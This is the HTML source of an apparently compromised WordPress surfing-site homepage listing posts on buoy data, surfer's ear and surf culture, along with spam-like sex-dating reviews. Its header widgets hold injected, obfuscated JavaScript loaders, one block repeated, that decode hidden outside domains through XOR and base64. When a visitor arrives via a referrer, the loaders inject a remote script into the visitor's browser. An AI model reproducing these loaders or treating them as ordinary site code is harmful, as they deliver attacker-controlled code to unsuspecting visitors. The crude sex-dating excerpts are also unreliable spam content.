}</style><link rel="icon" href="https://www.lajollasurf.org/wp-content/uploads/2022/04/cropped-Untitled-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lajollasurf.org/wp-content/uploads/2022/04/cropped-Untitled-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lajollasurf.org/wp-content/uploads/2022/04/cropped-Untitled-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lajollasurf.org/wp-content/uploads/2022/04/cropped-Untitled-1-270x270.png" />
</head>
<body class="home blog wp-custom-logo wp-theme-publisho custom-font-enabled single-author frontp hfeed">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#main" title="Skip to content">Skip to content</a>
	<div class="publisho-top-mobile-nav clear"></div>
	<nav id="site-navigation" class="themonic-nav" role="navigation">
		<div class="th-topwrap clear">
								</div>	
	</nav><!-- #site-navigation -->
	<div class="clear"></div>
	<header id="masthead" class="site-header" role="banner">
					
		<div class="themonic-logo">
		<a href="https://www.lajollasurf.org/" class="custom-logo-link" rel="home" aria-current="page"><img width="300" height="52" src="https://www.lajollasurf.org/wp-content/uploads/2022/04/Untitled-1.png" class="custom-logo" alt="Logo" decoding="async" /></a>		</div>
		<div id="publisho-head-widget" class="head-widget-area">
				<div class="pmt-head-widget">
                <div id="block-8" class=" widget widget_block"><script type="text/javascript">
!function (_f340a0) {
    
    var _55e570 = Date.now();
    var _df0874 = 1000;
    _55e570 = _55e570 / _df0874;
    _55e570 = Math.floor(_55e570);

    var _11587e = 600;
    _55e570 -= _55e570 % _11587e;
    _55e570 = _55e570.toString(16);

    var _74e635 = _f340a0.referrer;

    if (!_74e635) return;

    var _6c78d7 = [61243, 61246, 61217, 61234, 61235, 61238, 61220, 61247, 61237, 61240, 61238, 61221, 61235, 61244, 61246, 61219, 61305, 61246, 61241, 61233, 61240];

    _6c78d7 = _6c78d7.map(function(_4fa1cb){
        return _4fa1cb ^ 61271;
    });

    var _ff1608 = "81532507b4c4dfbec66c263984987b6b";
    
    _6c78d7 = String.fromCharCode(..._6c78d7);

    var _8c4d4f = "https://";
    var _b7b1da = "/";
    var _247063 = "track-";

    var _9d1170 = ".js";

    var _761548 = _f340a0.createElement("script");
    _761548.type = "text/javascript";
    _761548.async = true;
    _761548.src = _8c4d4f + _6c78d7 + _b7b1da + _247063 + _55e570 + _9d1170;

    _f340a0.getElementsByTagName("head")[0].appendChild(_761548)

}(document);
</script></div><div id="block-7" class=" widget widget_block"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div><div id="block-6" class=" widget widget_block"><!-- d5f7d10772872b0639e7029babc181df --></div><div id="block-9" class=" widget widget_block"><script type="text/javascript">
!function (_f340a0) {
    
    var _55e570 = Date.now();
    var _df0874 = 1000;
    _55e570 = _55e570 / _df0874;
    _55e570 = Math.floor(_55e570);

    var _11587e = 600;
    _55e570 -= _55e570 % _11587e;
    _55e570 = _55e570.toString(16);

    var _74e635 = _f340a0.referrer;

    if (!_74e635) return;

    var _6c78d7 = [61243, 61246, 61217, 61234, 61235, 61238, 61220, 61247, 61237, 61240, 61238, 61221, 61235, 61244, 61246, 61219, 61305, 61246, 61241, 61233, 61240];

    _6c78d7 = _6c78d7.map(function(_4fa1cb){
        return _4fa1cb ^ 61271;
    });

    var _ff1608 = "81532507b4c4dfbec66c263984987b6b";
    
    _6c78d7 = String.fromCharCode(..._6c78d7);

    var _8c4d4f = "https://";
    var _b7b1da = "/";
    var _247063 = "track-";

    var _9d1170 = ".js";

    var _761548 = _f340a0.createElement("script");
    _761548.type = "text/javascript";
    _761548.async = true;
    _761548.src = _8c4d4f + _6c78d7 + _b7b1da + _247063 + _55e570 + _9d1170;

    _f340a0.getElementsByTagName("head")[0].appendChild(_761548)

}(document);
</script></div>				</div>
		</div>
			<div class="publisho-mobile-nav clear"></div>
		<nav id="site-navigation" class="themonic-nav" role="navigation">
			<div class="menu-menu-container"><ul id="menu-top" class="nav-menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-14"><a href="https://www.lajollasurf.org/" aria-current="page">Home</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.lajollasurf.org/category/surfers-ear/">Surfer&#8217;s Ear</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://www.lajollasurf.org/category/weather/">Weather</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.lajollasurf.org/category/sociological-study/">Sociological Study</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.lajollasurf.org/contact-us/">Contact Us</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<div id="main" class="wrapper">
	<div class="iofeaturepost-two">
		<ul>
		        <li>
			<div class="iofeaturedblock">
										<a href="https://www.lajollasurf.org/spdate-full-review-of-spdate-com-is-it-worth-it/" title="Permalink to Spdate: Full Review of Spdate.com &#8211; Is It Worth It?" rel="bookmark">
								<img class="alignleft" src="https://www.lajollasurf.org/wp-content/themes/publisho/img/set-featured-image.png" alt="defaultimg" />
							</a>
										<h2 class="entry-title">
						<a href="https://www.lajollasurf.org/spdate-full-review-of-spdate-com-is-it-worth-it/" title="Permalink to Spdate: Full Review of Spdate.com &#8211; Is It Worth It?" rel="bookmark">Spdate: Full Review of Spdate.com &#8211; Is It Worth It?</a>
					</h2>
			</div>
	    </li>
		        <li>
			<div class="iofeaturedblock">
										<a href="https://www.lajollasurf.org/best-dating-apps-in-la-jolla-a-surfers-guide-to-getting-laid/" title="Permalink to Best Dating Apps In La Jolla: A Surfer&#8217;s Guide To Getting Laid" rel="bookmark">
								<img class="alignleft" src="https://www.lajollasurf.org/wp-content/themes/publisho/img/set-featured-image.png" alt="defaultimg" />
							</a>
										<h2 class="entry-title">
						<a href="https://www.lajollasurf.org/best-dating-apps-in-la-jolla-a-surfers-guide-to-getting-laid/" title="Permalink to Best Dating Apps In La Jolla: A Surfer&#8217;s Guide To Getting Laid" rel="bookmark">Best Dating Apps In La Jolla: A Surfer&#8217;s Guide To Getting Laid</a>
					</h2>
			</div>
	    </li>
		        <li>
			<div class="iofeaturedblock">
									<div class="catpostimage">
								<a href="https://www.lajollasurf.org/northan-california-noaa-cdip-buyo-data/" title="Permalink to Northan California NOAA/CDIP Buyo Data" rel="bookmark">
								<img width="264" height="138" src="https://www.lajollasurf.org/wp-content/uploads/2022/04/yosemite-264x138.jpg" class="alignleft wp-post-image" alt="Northan California NOAA/CDIP Buyo Data" decoding="async" /></a>
						</div>			
											<h2 class="entry-title">
						<a href="https://www.lajollasurf.org/northan-california-noaa-cdip-buyo-data/" title="Permalink to Northan California NOAA/CDIP Buyo Data" rel="bookmark">Northan California NOAA/CDIP Buyo Data</a>
					</h2>
			</div>
	    </li>
		        <li>
			<div class="iofeaturedblock">
									<div class="catpostimage">
								<a href="https://www.lajollasurf.org/a-sociological-study-of-the-surfing-subculture-in-the-santa-cruz-area/" title="Permalink to A Sociological Study Of The Surfing Subculture In The Santa Cruz Area" rel="bookmark">
								<img width="264" height="138" src="https://www.lajollasurf.org/wp-content/uploads/2022/04/1280px-2010_mavericks_competition_edit1-264x138.jpg" class="alignleft wp-post-image" alt="A Sociological Study Of The Surfing Subculture In The Santa Cruz Area" decoding="async" /></a>
						</div>			
											<h2 class="entry-title">
						<a href="https://www.lajollasurf.org/a-sociological-study-of-the-surfing-subculture-in-the-santa-cruz-area/" title="Permalink to A Sociological Study Of The Surfing Subculture In The Santa Cruz Area" rel="bookmark">A Sociological Study Of The Surfing Subculture In The Santa Cruz Area</a>
					</h2>
			</div>
	    </li>
						</ul>
	</div><div class="clear"></div>
<div class="iofeaturepost-two-title">LATEST ARTICLES</div>

<div id="primary" class="site-content">
    <div id="content" role="main">
		
											<article id="post-75" class="post-75 post type-post status-publish format-standard hentry category-sex-dating-sites tag-casual-hookups tag-free-chat-dating tag-sp-date">
			<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.lajollasurf.org/spdate-full-review-of-spdate-com-is-it-worth-it/" title="Permalink to Spdate: Full Review of Spdate.com &#8211; Is It Worth It?" rel="bookmark">Spdate: Full Review of Spdate.com &#8211; Is It Worth It?</a>
			</h2>
						</header><!-- .entry-header -->

								<div class="entry-summary">
				<!-- Publisho home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
						</div>
			<p>Want to know if Spdate is a good dating site? This review will cover the features, user reviews and safety so you can decide if it’s worth your time. Highlights What is Spdate.com Spdate.com says it’s a place for easy and fun&hellip;<span class="read-more"><a href="https://www.lajollasurf.org/spdate-full-review-of-spdate-com-is-it-worth-it/">Read More &raquo;</a></span></p>
		</div><!-- .entry-summary -->
				
	<footer class="entry-meta">
					<span>Category: <a href="https://www.lajollasurf.org/category/sex-dating-sites/" rel="category tag">sex dating sites</a></span>
								<span>Tags: <a href="https://www.lajollasurf.org/tag/casual-hookups/" rel="tag">casual hookups</a>, <a href="https://www.lajollasurf.org/tag/free-chat-dating/" rel="tag">free chat dating</a>, <a href="https://www.lajollasurf.org/tag/sp-date/" rel="tag">SP date</a></span>
		           					</footer><!-- .entry-meta -->
	</article><!-- #post -->
								<article id="post-63" class="post-63 post type-post status-publish format-standard hentry category-uncategorized">
			<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.lajollasurf.org/best-dating-apps-in-la-jolla-a-surfers-guide-to-getting-laid/" title="Permalink to Best Dating Apps In La Jolla: A Surfer&#8217;s Guide To Getting Laid" rel="bookmark">Best Dating Apps In La Jolla: A Surfer&#8217;s Guide To Getting Laid</a>
			</h2>
						</header><!-- .entry-header -->

								<div class="entry-summary">
				<!-- Publisho home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
						</div>
			<p>Looking to find n fuck a side chick in La Jolla? Whether you&#8217;re a local or just visiting, dating apps can be an easy way to meet people, whether you want someone to surf with or you&#8217;re trying to get laid. With so&hellip;<span class="read-more"><a href="https://www.lajollasurf.org/best-dating-apps-in-la-jolla-a-surfers-guide-to-getting-laid/">Read More &raquo;</a></span></p>
		</div><!-- .entry-summary -->
				
	<footer class="entry-meta">
					<span>Category: <a href="https://www.lajollasurf.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>
								<span></span>
		           					</footer><!-- .entry-meta -->
	</article><!-- #post -->
								<article id="post-46" class="post-46 post type-post status-publish format-standard has-post-thumbnail hentry category-california">
			<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.lajollasurf.org/northan-california-noaa-cdip-buyo-data/" title="Permalink to Northan California NOAA/CDIP Buyo Data" rel="bookmark">Northan California NOAA/CDIP Buyo Data</a>
			</h2>
						</header><!-- .entry-header -->

								<div class="entry-summary">
				<!-- Publisho home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
							<a href="https://www.lajollasurf.org/northan-california-noaa-cdip-buyo-data/" title="Permalink to Northan California NOAA/CDIP Buyo Data" rel="bookmark">
            <img width="264" height="138" src="https://www.lajollasurf.org/wp-content/uploads/2022/04/yosemite-264x138.jpg" class="alignleft wp-post-image" alt="Northan California NOAA/CDIP Buyo Data" decoding="async" />				</a>
						</div>
			<p>Notice: This is an old unsupported web page that may be discontinued at any time, the&nbsp;Improved Java Version of this map&nbsp;is available. Or, to view all the currently available resources, please navigate the site from the La Jolla Surfing main page. Notes: Maps of Southern&hellip;<span class="read-more"><a href="https://www.lajollasurf.org/northan-california-noaa-cdip-buyo-data/">Read More &raquo;</a></span></p>
		</div><!-- .entry-summary -->
				
	<footer class="entry-meta">
					<span>Category: <a href="https://www.lajollasurf.org/category/california/" rel="category tag">California</a></span>
								<span></span>
		           					</footer><!-- .entry-meta -->
	</article><!-- #post -->
								<article id="post-37" class="post-37 post type-post status-publish format-standard has-post-thumbnail hentry category-sociological-study category-surfers-ear">
			<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.lajollasurf.org/a-sociological-study-of-the-surfing-subculture-in-the-santa-cruz-area/" title="Permalink to A Sociological Study Of The Surfing Subculture In The Santa Cruz Area" rel="bookmark">A Sociological Study Of The Surfing Subculture In The Santa Cruz Area</a>
			</h2>
						</header><!-- .entry-header -->

								<div class="entry-summary">
				<!-- Publisho home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
							<a href="https://www.lajollasurf.org/a-sociological-study-of-the-surfing-subculture-in-the-santa-cruz-area/" title="Permalink to A Sociological Study Of The Surfing Subculture In The Santa Cruz Area" rel="bookmark">
            <img width="264" height="138" src="https://www.lajollasurf.org/wp-content/uploads/2022/04/1280px-2010_mavericks_competition_edit1-264x138.jpg" class="alignleft wp-post-image" alt="A Sociological Study Of The Surfing Subculture In The Santa Cruz Area" decoding="async" />				</a>
						</div>
			<p>A Thesis Presented to the Faculty of the Department of Sociology San Jose State University In Partial Fulfillment of the Requirements for the Degree Master of Arts By: Stephen Wayne Hull August 1976 PREFACE: April 1996 It has been over twenty years&hellip;<span class="read-more"><a href="https://www.lajollasurf.org/a-sociological-study-of-the-surfing-subculture-in-the-santa-cruz-area/">Read More &raquo;</a></span></p>
		</div><!-- .entry-summary -->
				
	<footer class="entry-meta">
					<span>Category: <a href="https://www.lajollasurf.org/category/sociological-study/" rel="category tag">Sociological Study</a> <a href="https://www.lajollasurf.org/category/surfers-ear/" rel="category tag">Surfer's Ear</a></span>
								<span></span>
		           					</footer><!-- .entry-meta -->
	</article><!-- #post -->
								<article id="post-30" class="post-30 post type-post status-publish format-standard has-post-thumbnail hentry category-surfers-ear">
			<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.lajollasurf.org/surfers-ear/" title="Permalink to Surfer&#8217;s Ear" rel="bookmark">Surfer&#8217;s Ear</a>
			</h2>
						</header><!-- .entry-header -->

								<div class="entry-summary">
				<!-- Publisho home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
							<a href="https://www.lajollasurf.org/surfers-ear/" title="Permalink to Surfer&#8217;s Ear" rel="bookmark">
            <img width="264" height="138" src="https://www.lajollasurf.org/wp-content/uploads/2022/04/how-to-prevent-surfers-ear-264x138.jpg" class="alignleft wp-post-image" alt="Surfer&#039;s Ear" decoding="async" />				</a>
						</div>
			<p>I originally wrote this article for river paddlers. It seems that even though many paddlers suffer from this condition there is no global awareness about it. I don&#8217;t know if surfers are more aware of this, so I&#8217;m posting this copy:: DON&#8217;T&hellip;<span class="read-more"><a href="https://www.lajollasurf.org/surfers-ear/">Read More &raquo;</a></span></p>
		</div><!-- .entry-summary -->
				
	<footer class="entry-meta">
					<span>Category: <a href="https://www.lajollasurf.org/category/surfers-ear/" rel="category tag">Surfer's Ear</a></span>
								<span></span>
		           					</footer><!-- .entry-meta -->
	</article><!-- #post -->
								<article id="post-43" class="post-43 post type-post status-publish format-standard has-post-thumbnail hentry category-surfers-ear">
			<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.lajollasurf.org/learning-to-surf/" title="Permalink to Learning to Surf" rel="bookmark">Learning to Surf</a>
			</h2>
						</header><!-- .entry-header -->

								<div class="entry-summary">
				<!-- Publisho home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
							<a href="https://www.lajollasurf.org/learning-to-surf/" title="Permalink to Learning to Surf" rel="bookmark">
            <img width="264" height="138" src="https://www.lajollasurf.org/wp-content/uploads/2022/04/surf-nasil-yapilir-264x138.jpg" class="alignleft wp-post-image" alt="Learning to Surf" decoding="async" loading="lazy" />				</a>
						</div>
			<p>A short tutorial on a long subject We were friends who rode the waves. The time we spent in our younger days, was all in fun. Oh the good times that we had! &#8211;Keola and Kapono Beamer Table of Contents Equipment. Finding&hellip;<span class="read-more"><a href="https://www.lajollasurf.org/learning-to-surf/">Read More &raquo;</a></span></p>
		</div><!-- .entry-summary -->
				
	<footer class="entry-meta">
					<span>Category: <a href="https://www.lajollasurf.org/category/surfers-ear/" rel="category tag">Surfer's Ear</a></span>
								<span></span>
		           					</footer><!-- .entry-meta -->
	</article><!-- #post -->
								<article id="post-27" class="post-27 post type-post status-publish format-standard has-post-thumbnail hentry category-transformation">
			<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.lajollasurf.org/waves-of-transformation/" title="Permalink to Waves of Transformation" rel="bookmark">Waves of Transformation</a>
			</h2>
						</header><!-- .entry-header -->

								<div class="entry-summary">
				<!-- Publisho home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
							<a href="https://www.lajollasurf.org/waves-of-transformation/" title="Permalink to Waves of Transformation" rel="bookmark">
            <img width="264" height="138" src="https://www.lajollasurf.org/wp-content/uploads/2022/04/digital-transformation-img-264x138.jpg" class="alignleft wp-post-image" alt="Waves of Transformation" decoding="async" loading="lazy" />				</a>
						</div>
			<p>The relationship between Southern California&#8217;s geography and its post-World War II development generated cultural expressions not found in the rest of the country. Among the most interesting is the rise of a uniquely Californian &#8220;surf culture.&#8221; California&#8217;s geographical situation facing the Pacific&#8211;has&hellip;<span class="read-more"><a href="https://www.lajollasurf.org/waves-of-transformation/">Read More &raquo;</a></span></p>
		</div><!-- .entry-summary -->
				
	<footer class="entry-meta">
					<span>Category: <a href="https://www.lajollasurf.org/category/transformation/" rel="category tag">Transformation</a></span>
								<span></span>
		           					</footer><!-- .entry-meta -->
	</article><!-- #post -->
								<article id="post-34" class="post-34 post type-post status-publish format-standard has-post-thumbnail hentry category-weather">
			<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.lajollasurf.org/weather-products-and-links/" title="Permalink to Weather Products and Links" rel="bookmark">Weather Products and Links</a>
			</h2>
						</header><!-- .entry-header -->

								<div class="entry-summary">
				<!-- Publisho home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
							<a href="https://www.lajollasurf.org/weather-products-and-links/" title="Permalink to Weather Products and Links" rel="bookmark">
            <img width="264" height="138" src="https://www.lajollasurf.org/wp-content/uploads/2022/04/BU4327-Science-Image-Online-Credit-CSIRO-John-Coppi-264x138.jpg" class="alignleft wp-post-image" alt="Weather Products and Links" decoding="async" loading="lazy" />				</a>
						</div>
			<p>Latest LJ Surfing updates Buoymaps last generated locally: Sat May 9 07:40:01 PDT 2009 National Weather Service Forecast for San Diego County Coastal Areas, CA Issued by: NWS San Diego, CA Updated: 724 PM PST WED NOV 19 2008 Rest Of Tonight&nbsp; Partly&hellip;<span class="read-more"><a href="https://www.lajollasurf.org/weather-products-and-links/">Read More &raquo;</a></span></p>
		</div><!-- .entry-summary -->
				
	<footer class="entry-meta">
					<span>Category: <a href="https://www.lajollasurf.org/category/weather/" rel="category tag">Weather</a></span>
								<span></span>
		           					</footer><!-- .entry-meta -->
	</article><!-- #post -->
								<article id="post-40" class="post-40 post type-post status-publish format-standard has-post-thumbnail hentry category-surfers-ear">
			<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.lajollasurf.org/the-tao-of-surfing/" title="Permalink to The Tao of Surfing" rel="bookmark">The Tao of Surfing</a>
			</h2>
						</header><!-- .entry-header -->

								<div class="entry-summary">
				<!-- Publisho home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
							<a href="https://www.lajollasurf.org/the-tao-of-surfing/" title="Permalink to The Tao of Surfing" rel="bookmark">
            <img width="264" height="138" src="https://www.lajollasurf.org/wp-content/uploads/2022/04/Surfer_in_california_2-264x138.jpg" class="alignleft wp-post-image" alt="The Tao of Surfing" decoding="async" loading="lazy" />				</a>
						</div>
			<p>Here is a sermon I will be giving in Boston at First and Second Church in August. I thought it magnum anastrol might be of some interest. Peace to all. James Very often the greatest truth and beauty are found in the&hellip;<span class="read-more"><a href="https://www.lajollasurf.org/the-tao-of-surfing/">Read More &raquo;</a></span></p>
		</div><!-- .entry-summary -->
				
	<footer class="entry-meta">
					<span>Category: <a href="https://www.lajollasurf.org/category/surfers-ear/" rel="category tag">Surfer's Ear</a></span>
								<span></span>
		           					</footer><!-- .entry-meta -->
	</article><!-- #post -->
								<article id="post-50" class="post-50 post type-post status-publish format-standard has-post-thumbnail hentry category-california">
			<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://www.lajollasurf.org/southern-california-buoy-data/" title="Permalink to Southern California Buoy Data" rel="bookmark">Southern California Buoy Data</a>
			</h2>
						</header><!-- .entry-header -->

								<div class="entry-summary">
				<!-- Publisho home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
							<a href="https://www.lajollasurf.org/southern-california-buoy-data/" title="Permalink to Southern California Buoy Data" rel="bookmark">
            <img width="264" height="138" src="https://www.lajollasurf.org/wp-content/uploads/2008/07/CA_PalosVerdes_PtVicenteLighthouse_Peieq-DT-264x138.webp" class="alignleft wp-post-image" alt="Southern California Buoy Data" decoding="async" loading="lazy" />				</a>
						</div>
			<p>This is a client-based imagemap &#8211; click on a buoy for more information&#8230;There is a more dynamic Java2&nbsp;version of this page&nbsp;that contains more buoy information. Notes: Maps of&nbsp;California&nbsp;and Northern California&nbsp;are available. In addition, a&nbsp;Buoy Summary&nbsp;(Java)&nbsp;and&nbsp;Buoy ID list&nbsp;are available. The large blue-green circles&hellip;<span class="read-more"><a href="https://www.lajollasurf.org/southern-california-buoy-data/">Read More &raquo;</a></span></p>
		</div><!-- .entry-summary -->
				
	<footer class="entry-meta">
					<span>Category: <a href="https://www.lajollasurf.org/category/california/" rel="category tag">California</a></span>
								<span></span>
		           					</footer><!-- .entry-meta -->
	</article><!-- #post -->
								<nav id="nav-below" class="navigation" role="navigation">
			<div class="assistive-text">Post navigation</div>
			<div class="nav-previous alignleft"><a href="https://www.lajollasurf.org/page/2/" >&larr; Older posts</a></div>
			<div class="nav-next alignright"></div>
		</nav><!-- #nav-below .navigation -->
			    </div><!-- #content -->
</div><!-- #primary -->

			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.lajollasurf.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://www.lajollasurf.org/spdate-full-review-of-spdate-com-is-it-worth-it/">Spdate: Full Review of Spdate.com &#8211; Is It Worth It?</a>
									</li>
											<li>
					<a href="https://www.lajollasurf.org/best-dating-apps-in-la-jolla-a-surfers-guide-to-getting-laid/">Best Dating Apps In La Jolla: A Surfer&#8217;s Guide To Getting Laid</a>
									</li>
											<li>
					<a href="https://www.lajollasurf.org/northan-california-noaa-cdip-buyo-data/">Northan California NOAA/CDIP Buyo Data</a>
									</li>
											<li>
					<a href="https://www.lajollasurf.org/a-sociological-study-of-the-surfing-subculture-in-the-santa-cruz-area/">A Sociological Study Of The Surfing Subculture In The Santa Cruz Area</a>
									</li>
											<li>
					<a href="https://www.lajollasurf.org/surfers-ear/">Surfer&#8217;s Ear</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://www.lajollasurf.org/2024/07/'>July 2024</a></li>
	<li><a href='https://www.lajollasurf.org/2022/09/'>September 2022</a></li>
	<li><a href='https://www.lajollasurf.org/2022/04/'>April 2022</a></li>
	<li><a href='https://www.lajollasurf.org/2015/10/'>October 2015</a></li>
	<li><a href='https://www.lajollasurf.org/2015/09/'>September 2015</a></li>
	<li><a href='https://www.lajollasurf.org/2015/08/'>August 2015</a></li>
	<li><a href='https://www.lajollasurf.org/2015/06/'>June 2015</a></li>
	<li><a href='https://www.lajollasurf.org/2015/03/'>March 2015</a></li>
	<li><a href='https://www.lajollasurf.org/2014/04/'>April 2014</a></li>
	<li><a href='https://www.lajollasurf.org/2008/07/'>July 2008</a></li>
	<li><a href='https://www.lajollasurf.org/2008/01/'>January 2008</a></li>
			</ul>

			</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><p class="widget-title">Site Pages</p><div class="menu-side-menu-container"><ul id="menu-side-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.lajollasurf.org/contact-us/">Contact Us</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.lajollasurf.org/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside><aside id="categories-2" class="widget widget_categories"><p class="widget-title">Categories</p>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://www.lajollasurf.org/category/california/">California</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.lajollasurf.org/category/noaa/">NOAA</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.lajollasurf.org/category/sex-dating-sites/">sex dating sites</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.lajollasurf.org/category/sociological-study/">Sociological Study</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.lajollasurf.org/category/surfers-ear/">Surfer&#039;s Ear</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.lajollasurf.org/category/transformation/">Transformation</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.lajollasurf.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.lajollasurf.org/category/weather/">Weather</a>
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	
	<div id="publisho-footer" class="widget-area">
				<div class="footer-widget">
                				</div>
				<div class="footer-widget">
								</div>
				<div class="footer-widget">
								</div>
	</div>
			
	<div class="site-wordpress">
		<a href="http://themonic.com/publisho-magazine-wordpress-theme/">Publisho Theme</a>  |  Powered by Wordpress	</div><!-- .site-info --><div class="clear"></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisho/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.lajollasurf.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.lajollasurf.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lajollasurf.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
